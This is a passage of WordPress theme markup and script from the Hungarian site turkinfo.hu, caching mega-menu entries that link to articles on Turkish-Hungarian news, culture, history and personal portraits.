src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  